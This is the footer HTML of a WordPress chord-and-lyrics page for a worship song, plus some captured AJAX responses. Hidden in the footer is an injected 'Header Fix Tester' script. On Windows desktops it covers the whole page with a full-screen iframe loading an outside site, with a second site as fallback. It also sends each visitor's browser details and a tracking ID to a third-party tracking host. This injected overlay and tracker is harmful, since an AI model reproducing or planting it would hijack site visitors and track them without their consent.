</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord#webpage","url":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord","inLanguage":"id_ID","name":"Engkau Raja S&#8217;gala Raja ( Lyric &#038; Chord ) &#8211; ChordMUSIC","description":"Engkau Raja S'gala Raja Engkau Raja S'gala Raja By : Maria Shandi Intro:   G - D/F# - Em-C-Am-D &nbsp; Versi : G       D/F#              Em Kurindu menyenangkan","datePublished":"2017-06-20T13:35:05+00:00","dateModified":"2017-08-30T10:47:36+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord#breadcrumbs"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord#logo"},"image":{"@id":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"Article","@id":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord#article","url":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord","headline":"Engkau Raja S'gala Raja ( Lyric & Chord )","datePublished":"2017-06-20T13:35:05+00:00","dateModified":"2017-08-30T10:47:36+00:00","wordCount":85,"articleSection":["Chord","Lyrics"],"isPartOf":{"@id":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord#webpage"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord#author"}},{"@type":"Person","@id":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"8a25438046","posts":"{\"page\":0,\"name\":\"engkau-raja-sgala-raja-lyric-chord\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 38
content:
 <span class="themesdna-likes-count">1</span>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 5224

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pL14naoLW5-cQ_bV1VBsOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768952956602');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>